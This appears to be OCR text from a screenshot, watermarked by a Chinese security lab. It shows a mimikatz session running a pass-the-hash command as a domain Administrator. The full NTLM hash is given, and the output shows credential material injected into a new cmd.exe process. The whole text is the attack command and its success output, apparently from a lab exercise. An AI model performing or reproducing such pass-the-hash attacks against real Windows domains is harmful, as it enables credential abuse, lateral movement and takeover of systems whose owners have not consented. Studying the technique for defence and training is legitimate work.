 mimikatz # sekurlsa::pth /user:Administrator /domain:GOD /ntlm:ccef208c6485269c2
0db2cad21734fe7
user    : Administrator
domain  : GOD
program : cmd.exe
NTLM    : ccef208c6485269c20db2cad21734fe7
  |  PID  2228
  |  TID  2812
  |  LUID 0 ; 706424 (00000000:000ac778)
  \_ msv1_0   - data copy @ 00000000018E5670 : OK !
  \_ kerberos - data copy @ 0000000001AA5038
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
Ms08067安全实验室
mimikatz #